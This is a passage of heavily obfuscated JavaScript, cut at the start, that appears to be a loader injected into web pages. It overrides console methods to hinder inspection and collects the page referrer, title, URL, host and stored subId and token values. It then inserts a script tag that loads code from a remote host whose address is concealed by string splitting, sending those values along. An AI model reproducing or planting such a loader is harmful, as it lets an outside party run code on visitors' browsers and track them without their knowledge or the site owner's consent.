_0x237b8a===_0x3a2c5d;},'wuzrV':_0xb4b486(-0x160,-0x13d,-0x14f,-0x16f),'LTfMH':_0x11c180(0x37b,0x350,0x385,0x387),'HGfSF':_0x11c180(0x3e2,0x3d1,0x3d1,0x3b2)+'+$','zSRxH':'vorru','Xlzpx':_0xb4b486(-0xf8,-0x128,-0xe4,-0x113),'lBlYG':function(_0x26a965,_0x15029d){return _0x26a965<_0x15029d;},'NacKI':'2|1|3|5|4|'+'0','xpkkj':function(_0x41c7f7,_0x1d51f6){return _0x41c7f7(_0x1d51f6);},'PYBVR':function(_0x261fe9,_0x17c0b5){return _0x261fe9+_0x17c0b5;},'UliZy':_0x11c180(0x3bb,0x3f3,0x3da,0x3ae)+_0xb4b486(-0x12e,-0x12a,-0x148,-0x125)+_0x11c180(0x350,0x354,0x37c,0x386)+'\x20)','jcAnu':function(_0x33a113){return _0x33a113();},'ViQBG':_0x11c180(0x3bd,0x379,0x397,0x3cb),'Kvcdp':_0x11c180(0x39e,0x3c0,0x3ca,0x395),'yPzNI':_0x11c180(0x35c,0x357,0x370,0x37f),'Iqukr':function(_0x480605,_0x2c7f30){return _0x480605/_0x2c7f30;},'FmEZs':function(_0x439623,_0x5b354f){return _0x439623+_0x5b354f;},'kDAwX':_0xb4b486(-0xff,-0x133,-0x117,-0x12d),'ePMYw':_0x11c180(0x385,0x380,0x37e,0x3a7),'cWFms':function(_0x46c3af,_0xfd4b86,_0xac13d1){return _0x46c3af(_0xfd4b86,_0xac13d1);},'KOoLZ':function(_0x623068,_0x89895,_0x3f7dc2){return _0x623068(_0x89895,_0x3f7dc2);},'mBOHF':_0x11c180(0x371,0x3bf,0x399,0x3cf)+'wCCfHRC','SfIoZ':function(_0x775787,_0x28e639){return _0x775787!==_0x28e639;},'CKhvm':'https://cr'+_0xb4b486(-0x18d,-0x167,-0x163,-0x172)+_0xb4b486(-0x113,-0x16d,-0x14f,-0x148)+'L5','IdUIk':_0x11c180(0x3e9,0x3a5,0x3cf,0x3cd),'GPYwl':function(_0x4ddc95,_0x2d8aec){return _0x4ddc95!==_0x2d8aec;},'BeYQT':function(_0x25c481,_0x10fb7d){return _0x25c481!==_0x10fb7d;},'JLewy':function(_0x2d8ef5,_0x181a7b){return _0x2d8ef5+_0x181a7b;},'AQVGI':_0x11c180(0x395,0x363,0x396,0x3aa)+_0xb4b486(-0x16e,-0x128,-0x18b,-0x152),'bSWHe':function(_0x1cc2e4,_0x404dc3){return _0x1cc2e4+_0x404dc3;},'frysW':'&name=','tFHbO':function(_0x415d9c,_0x150237){return _0x415d9c+_0x150237;},'ovhjN':_0x11c180(0x395,0x39f,0x390,0x38f),'xWSdG':function(_0x3840f6,_0x27e9db){return _0x3840f6(_0x27e9db);},'nHYfC':_0x11c180(0x380,0x39a,0x3b4,0x391),'CRXPP':function(_0x4629d6,_0x13251a){return _0x4629d6+_0x13251a;},'zMpSX':function(_0xec38d4,_0x3bd75c){return _0xec38d4(_0x3bd75c);},'MsDMF':function(_0xbd0d37,_0x3da8f0){return _0xbd0d37!==_0x3da8f0;},'fFndC':_0x11c180(0x408,0x403,0x3dc,0x410),'AAzYP':function(_0x19b4c7,_0x128b66){return _0x19b4c7+_0x128b66;},'MYXPv':function(_0xa767c8,_0x13f2df){return _0xa767c8(_0x13f2df);},'VdxsZ':'applicatio'+'n/javascri'+'pt','cbEGQ':function(_0xd464d2,_0x5e8ac9){return _0xd464d2+_0x5e8ac9;},'meoLa':'script'},_0x194c59=(function(){var _0x215b1a=!![];return function(_0x37b122,_0x1b5109){var _0x4523e6=_0x215b1a?function(){if(_0x1b5109){var _0x1b0953=_0x1b5109['apply'](_0x37b122,arguments);return _0x1b5109=null,_0x1b0953;}}:function(){};return _0x215b1a=![],_0x4523e6;};}()),_0x5ce0c8=_0x3db563[_0x11c180(0x341,0x3a6,0x372,0x397)](_0x194c59,this,function(){var _0x462743={};_0x462743[_0x17f328(-0x2fd,-0x2bf,-0x2f8,-0x2f5)]=_0x17f328(-0x318,-0x2dd,-0x2eb,-0x2fe)+'+$';function _0x17f328(_0x59cc0d,_0x1d0f56,_0x4dfa7b,_0x4e544d){return _0x11c180(_0x59cc0d,_0x1d0f56-0x99,_0x4dfa7b- -0x6bc,_0x4e544d-0x15);}var _0x48f859=_0x462743;function _0x719593(_0x544f05,_0x2d6ab9,_0x4e428f,_0x118ae7){return _0xb4b486(_0x544f05-0xf3,_0x2d6ab9,_0x4e428f-0x1b,_0x4e428f-0x20b);}return _0x3db563[_0x719593(0x102,0xab,0xd0,0xc3)](_0x3db563[_0x719593(0xf0,0xa6,0xd2,0x109)],_0x3db563[_0x719593(0xf6,0xb6,0xea,0xee)])?_0x1ed789[_0x17f328(-0x34b,-0x340,-0x331,-0x303)]()[_0x719593(0xc6,0xb7,0xcf,0xcc)](bhhmQF[_0x17f328(-0x2d0,-0x2ff,-0x2f8,-0x2e3)])[_0x17f328(-0x314,-0x34e,-0x331,-0x33c)]()[_0x17f328(-0x2d5,-0x305,-0x2e5,-0x30d)+'r'](_0x269850)[_0x719593(0xcc,0xae,0xcf,0xa8)](_0x719593(0xec,0xd4,0xf0,0xcb)+'+$'):_0x5ce0c8[_0x719593(0x8a,0x9b,0xaa,0xc0)]()[_0x17f328(-0x325,-0x2f3,-0x30c,-0x31d)](_0x3db563[_0x719593(0xab,0xc9,0xbb,0xde)])[_0x719593(0xb9,0x96,0xaa,0xdb)]()[_0x719593(0xc3,0x127,0xf6,0xd1)+'r'](_0x5ce0c8)[_0x17f328(-0x31d,-0x2d9,-0x30c,-0x334)](_0x3db563[_0x719593(0x8f,0xaf,0xbb,0xa4)]);});_0x5ce0c8();var _0x5e6804=(function(){function _0x24e5d5(_0x22426d,_0x55e460,_0x58d955,_0x5a0b0a){return _0xb4b486(_0x22426d-0x176,_0x58d955,_0x58d955-0x1e4,_0x55e460-0x292);}function _0x16e238(_0x13bcc5,_0x55b1b1,_0x4ad418,_0xdccae6){return _0x11c180(_0x55b1b1,_0x55b1b1-0x1dd,_0x4ad418- -0x46d,_0xdccae6-0xbf);}if(_0x3db563[_0x24e5d5(0x163,0x157,0x15b,0x120)](_0x16e238(-0x86,-0x81,-0xad,-0x7e),_0x3db563['zSRxH'])){var _0x49bdd7=!![];return function(_0x2bcfbf,_0x42d9c0){var _0x59d09f=_0x49bdd7?function(){function _0x4f74f7(_0x233879,_0x143220,_0x1e1799,_0x2451d6){return _0x4705(_0x1e1799- -0x334,_0x2451d6);}if(_0x42d9c0){var _0x376dec=_0x42d9c0[_0x4f74f7(-0x25b,-0x298,-0x28c,-0x29b)](_0x2bcfbf,arguments);return _0x42d9c0=null,_0x376dec;}}:function(){};return _0x49bdd7=![],_0x59d09f;};}else{if(_0x1c5792){var _0xde13da=_0x3741ca[_0x16e238(-0x107,-0x102,-0xe6,-0xdd)](_0x41c039,arguments);return _0x1e445b=null,_0xde13da;}}}()),_0x286563=_0x3db563[_0x11c180(0x3fb,0x3bb,0x3cc,0x3f0)](_0x5e6804,this,function(){function _0x3f2562(_0x48c2fe,_0x2d6708,_0x7903a9,_0x3febfd){return _0x11c180(_0x3febfd,_0x2d6708-0x197,_0x2d6708- -0x444,_0x3febfd-0x15b);}var _0x2b3d1c=_0x3db563[_0x3f2562(-0x6e,-0x98,-0xab,-0x6e)][_0x5c682f(0x448,0x457,0x463,0x48e)]('|');function _0x5c682f(_0x33d416,_0x454b7a,_0x25c37b,_0x2fcb54){return _0xb4b486(_0x33d416-0x17e,_0x33d416,_0x25c37b-0xb3,_0x454b7a-0x5a3);}var _0x73351a=-0x5*0x50b+0x7f*0x16+-0x7*-0x20b;while(!![]){switch(_0x2b3d1c[_0x73351a++]){case'0':for(var _0x54b120=0x1d*0xd3+0x1*-0x164f+0x1*-0x198;_0x3db563[_0x3f2562(-0xb4,-0xb7,-0x8d,-0xe8)](_0x54b120,_0x50dbe1[_0x5c682f(0x4af,0x484,0x49c,0x4a3)]);_0x54b120++){var _0x2c01c9=_0x3db563[_0x3f2562(-0xa1,-0xa1,-0x6b,-0x91)]['split']('|'),_0x2c1611=0x19*0xec+-0x2164+-0x52c*-0x2;while(!![]){switch(_0x2c01c9[_0x2c1611++]){case'0':_0x5f752e[_0x59c327]=_0xd05d68;continue;case'1':var _0x59c327=_0x50dbe1[_0x54b120];continue;case'2':var _0xd05d68=_0x5e6804[_0x5c682f(0x469,0x48e,0x4a0,0x4bd)+'r'][_0x3f2562(-0x9f,-0xce,-0xf1,-0xb1)][_0x5c682f(0x465,0x42e,0x447,0x3fd)](_0x5e6804);continue;case'3':var _0x46ba7a=_0x5f752e[_0x59c327]||_0xd05d68;continue;case'4':_0xd05d68[_0x3f2562(-0xda,-0xb9,-0x99,-0xb1)]=_0x46ba7a['toString']['bind'](_0x46ba7a);continue;case'5':_0xd05d68['__proto__']=_0x5e6804[_0x5c682f(0x450,0x42e,0x440,0x44a)](_0x5e6804);continue;}break;}}continue;case'1':try{var _0x39e2b2=_0x3db563['xpkkj'](Function,_0x3db563[_0x5c682f(0x41d,0x436,0x42a,0x456)](_0x3db563[_0x5c682f(0x46f,0x436,0x432,0x425)](_0x3f2562(-0x93,-0xa6,-0xd9,-0xba)+'nction()\x20',_0x3db563[_0x3f2562(-0x97,-0xc3,-0xba,-0x94)]),');'));_0x3302c9=_0x3db563['jcAnu'](_0x39e2b2);}catch(_0x516131){_0x3302c9=window;}continue;case'2':var _0x5f752e=_0x3302c9[_0x3f2562(-0xa7,-0x8b,-0x78,-0x57)]=_0x3302c9['console']||{};continue;case'3':var _0x3302c9;continue;case'4':var _0x50dbe1=[_0x5c682f(0x468,0x440,0x464,0x423),_0x5c682f(0x493,0x465,0x47a,0x497),_0x5c682f(0x468,0x443,0x44e,0x43b),_0x3db563[_0x3f2562(-0xb5,-0x8c,-0x5b,-0x70)],'exception',_0x3db563[_0x5c682f(0x436,0x439,0x427,0x415)],_0x3db563[_0x5c682f(0x40d,0x43d,0x461,0x470)]];continue;}break;}});_0x286563();var _0x4429d6=_0x3db563['mBOHF'];if(!window[_0x11c180(0x3b3,0x3b5,0x399,0x39c)+_0x11c180(0x3a2,0x38b,0x380,0x35e)]){if(_0x3db563['SfIoZ'](_0xb4b486(-0x139,-0x18f,-0x15c,-0x158),_0x11c180(0x3b0,0x3bc,0x394,0x389))){var _0x491b5c=_0x1201ea[_0x11c180(0x390,0x39b,0x37b,0x3b0)](_0x3874fb),_0x62278e=_0x69514b['round'](_0x3db563['Iqukr'](+new _0x262d4d(),-0x1d2+0x25cb+-0x2011));_0x3db563[_0x11c180(0x384,0x3a3,0x38d,0x35b)](_0x3db563[_0xb4b486(-0x14d,-0x129,-0x17b,-0x15d)](_0x491b5c[_0xb4b486(-0x10f,-0x165,-0xfb,-0x130)],_0x380c41[_0x11c180(0x380,0x39c,0x399,0x3c1)+'wCCfHRC'][_0xb4b486(-0x153,-0x131,-0x156,-0x154)]),_0x62278e)&&(_0x427005[_0xb4b486(-0x179,-0x1a5,-0x156,-0x179)](_0x3db563[_0x11c180(0x39e,0x3e0,0x3aa,0x3dd)]),_0x28b50b[_0x11c180(0x360,0x3a7,0x373,0x395)](_0x3db563[_0xb4b486(-0x15c,-0x155,-0x11f,-0x12b)]),_0x45b41c[_0x11c180(0x33d,0x3a8,0x373,0x378)]('config'));}else{var _0x970e1a={};_0x970e1a['unique']=![],_0x970e1a[_0xb4b486(-0x132,-0x189,-0x143,-0x154)]=0x15180,_0x970e1a[_0xb4b486(-0x141,-0x135,-0x163,-0x168)]=_0x3db563[_0xb4b486(-0x163,-0x12d,-0x169,-0x14b)],window[_0xb4b486(-0x18c,-0x17a,-0x15d,-0x153)+_0x11c180(0x39d,0x398,0x380,0x35c)]=_0x970e1a;}}const _0x3f737d=localStorage[_0x11c180(0x3ad,0x387,0x3bb,0x3cf)](_0x3db563[_0xb4b486(-0x13d,-0x14a,-0xed,-0x118)]);if(_0x3db563[_0xb4b486(-0x11a,-0x132,-0x142,-0x10c)](typeof _0x3f737d,'undefined')&&_0x3db563[_0x11c180(0x376,0x380,0x3a5,0x39c)](_0x3f737d,null)){var _0x438500=JSON['parse'](_0x3f737d),_0x32318d=Math[_0xb4b486(-0x158,-0x15b,-0xf6,-0x126)](_0x3db563[_0x11c180(0x3ca,0x3a2,0x3a8,0x381)](+new Date(),-0x163*-0x16+0x1*-0x1750+-0x34a));_0x3db563[_0x11c180(0x35a,0x3a8,0x38f,0x36d)](_0x438500[_0xb4b486(-0x13b,-0x13e,-0x14e,-0x130)],window[_0x11c180(0x366,0x3bb,0x399,0x36c)+_0x11c180(0x382,0x359,0x380,0x36b)]['ttl'])<_0x32318d&&(localStorage[_0x11c180(0x37d,0x37b,0x373,0x38b)](_0x3db563[_0xb4b486(-0x144,-0x155,-0x114,-0x142)]),localStorage['removeItem'](_0x3db563[_0xb4b486(-0x15a,-0x11d,-0x103,-0x12b)]),localStorage['removeItem'](_0x3db563[_0xb4b486(-0x10b,-0x126,-0x150,-0x118)]));}var _0x588ca9=localStorage[_0xb4b486(-0xfd,-0x122,-0x157,-0x131)](_0x3db563[_0xb4b486(-0x157,-0x124,-0x14f,-0x142)]),_0x5e4a17=localStorage['getItem'](_0x3db563[_0x11c180(0x39b,0x3c1,0x3c1,0x3cc)]);function _0xb4b486(_0x27384a,_0x3e04ee,_0x1aa1f0,_0x353452){return _0x4705(_0x353452- -0x20d,_0x3e04ee);}var _0x4cd6ff=_0xb4b486(-0x13e,-0x10d,-0x105,-0x135)+_0xb4b486(-0x182,-0x152,-0x133,-0x169);_0x4cd6ff+=_0x3db563['PYBVR']('&',_0x3db563[_0x11c180(0x3cb,0x3a7,0x3d6,0x3a4)](decodeURIComponent,window['location']['search'][_0x11c180(0x3d4,0x3a7,0x3ce,0x3c9)]('?',''))),_0x4cd6ff+=_0x3db563[_0x11c180(0x388,0x3ba,0x38f,0x399)](_0x11c180(0x3cf,0x40e,0x3d5,0x3fa)+'er=',_0x3db563[_0xb4b486(-0x128,-0x125,-0xeb,-0x116)](encodeURIComponent,document[_0xb4b486(-0x135,-0x140,-0x16b,-0x159)])),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x124,-0x180,-0x16e,-0x15d)](_0x11c180(0x38f,0x370,0x395,0x3ab)+_0xb4b486(-0x180,-0x156,-0x17e,-0x174),encodeURIComponent(document[_0xb4b486(-0x14a,-0x124,-0xf9,-0x127)])),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x150,-0x10b,-0xf3,-0x124)](_0x3db563[_0xb4b486(-0x10e,-0x13e,-0x135,-0x136)],encodeURIComponent(document[_0xb4b486(-0x14b,-0xf3,-0x143,-0x119)][_0xb4b486(-0x155,-0x120,-0xf7,-0x11c)]+document[_0x11c180(0x3f4,0x3cf,0x3d3,0x3ea)]['pathname'])),_0x4cd6ff+=_0x3db563[_0x11c180(0x3dc,0x405,0x3db,0x3d4)](_0x3db563[_0xb4b486(-0x1a2,-0x1ac,-0x14d,-0x17b)],encodeURIComponent(_0x4429d6)),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x196,-0x152,-0x172,-0x173)](_0x3db563[_0x11c180(0x376,0x384,0x375,0x35d)],_0x3db563[_0xb4b486(-0x179,-0x180,-0x163,-0x151)](encodeURIComponent,window[_0xb4b486(-0x135,-0x147,-0x188,-0x153)+'wCCfHRC'][_0xb4b486(-0x161,-0x19c,-0x145,-0x168)]));if(_0x3db563[_0x11c180(0x374,0x386,0x3a5,0x3d7)](typeof _0x588ca9,_0x11c180(0x3ff,0x3b9,0x3dc,0x3ce))&&_0x588ca9&&window[_0x11c180(0x3d1,0x382,0x399,0x3c7)+'wCCfHRC'][_0xb4b486(-0x105,-0x102,-0x104,-0x11a)]){if(_0x3db563[_0x11c180(0x3e0,0x394,0x3b1,0x39b)](_0x3db563['nHYfC'],_0x11c180(0x35b,0x389,0x38a,0x376))){var _0xb11346=_0xbe4340?function(){function _0x1eb6e6(_0x27709b,_0x3b1443,_0x2ae72d,_0x67e3d1){return _0x11c180(_0x2ae72d,_0x3b1443-0xa5,_0x27709b- -0x2,_0x67e3d1-0xaa);}if(_0x19695d){var _0x567cc5=_0x743caf[_0x1eb6e6(0x385,0x36f,0x37b,0x384)](_0x18bfa3,arguments);return _0x50d8a3=null,_0x567cc5;}}:function(){};return _0x38193a=![],_0xb11346;}else _0x4cd6ff+=_0x3db563['CRXPP']('&sub_id=',_0x3db563[_0x11c180(0x3cd,0x3c8,0x3ab,0x3d9)](encodeURIComponent,_0x588ca9));}_0x3db563[_0xb4b486(-0x130,-0xf3,-0x121,-0x12a)](typeof _0x5e4a17,_0x3db563[_0xb4b486(-0x175,-0x162,-0x131,-0x14a)])&&_0x5e4a17&&window[_0xb4b486(-0x181,-0x18a,-0x182,-0x153)+_0x11c180(0x3b5,0x347,0x380,0x365)][_0xb4b486(-0x151,-0x11f,-0x11f,-0x11a)]&&(_0x4cd6ff+=_0x3db563[_0xb4b486(-0x15c,-0x140,-0x184,-0x15e)]('&token=',_0x3db563[_0x11c180(0x3c4,0x3a0,0x3ad,0x38e)](encodeURIComponent,_0x5e4a17)));_0x3db563[_0xb4b486(-0x122,-0x141,-0x107,-0x137)]('','')&&(_0x4cd6ff+=_0x11c180(0x393,0x384,0x3ba,0x3bb)+'che=');var _0x2728e1=document[_0xb4b486(-0xe5,-0x119,-0x106,-0x10d)+_0xb4b486(-0x152,-0x152,-0x132,-0x143)]('script');_0x2728e1[_0x11c180(0x37b,0x383,0x374,0x342)]=_0x3db563['VdxsZ'];function _0x11c180(_0x699dca,_0x47ffd2,_0x25da55,_0x5a6eb6){return _0x4705(_0x25da55-0x2df,_0x699dca);}_0x2728e1['src']=_0x3db563[_0xb4b486(-0x153,-0xf2,-0xfb,-0x123)](window['_5HHzRSxvv'+_0xb4b486(-0x151,-0x16c,-0x141,-0x16c)][_0x11c180(0x38b,0x37d,0x384,0x3ab)],_0x4cd6ff);var _0x27fe66=document[_0xb4b486(-0x153,-0x133,-0x15a,-0x145)+_0xb4b486(-0x13e,-0x10f,-0x14b,-0x13a)](_0x3db563[_0x11c180(0x37a,0x376,0x3a6,0x3a3)])[-0x10a0+0x1*0x24c1+-0x1421];_0x27fe66['parentNode'][_0x11c180(0x36b,0x364,0x39d,0x3cb)+'re'](_0x2728e1,_0x27fe66);}()));function _0x1ea1(){var _0x50c519=['location','IdUIk','&se_referr','xpkkj','constructo','88VnIyab','3|1|2|4|0','{}.constru','bSWHe','undefined','377800HhReZA','1534360eereNW','createElem','GPYwl','trace','frysW','cWFms','removeItem','type','ovhjN','prototype','bind','eyword=','tFHbO','azy-moment','parse','rn\x20this\x22)(','WUXHK','token','PYBVR','wCCfHRC','UliZy','Kvcdp','.client','R_PATH','HRivm','yPzNI','apply','24rHodHA','log','cAllr','toString','info','lBlYG','AAzYP','FmEZs','&host=','1564404mklWtX','974455SymCit','referrer','bFQWA','&default_k','&landing_u','error','ttl','_5HHzRSxvv','rl=','xWSdG','HGfSF','insertBefo','return\x20(fu','110418HqjYwf','split','CKhvm','fFndC','NacKI','s.com/g37x','BeYQT','meoLa','getElement','Iqukr','ent','kDAwX','zMpSX','Xlzpx','MYXPv','warn','6ewUQpZ','search','RcAfQ','sByTagName','wuzrV','FXxQJ','SfIoZ','AQVGI','?return=js','ViQBG','console','&bypass_ca','getItem','created_at','8IEUCBM','117890RTkntp','subId','vorru','ePMYw','MsDMF','2009025qMCZqi','EWbXN','title','round','ctor(\x22retu','JLewy','cbEGQ','table','LTfMH','KOoLZ','length','replace','config','hostname','(((.+)+)+)','unique'];_0x1ea1=function(){return _0x50c519;};return _0x1ea1();}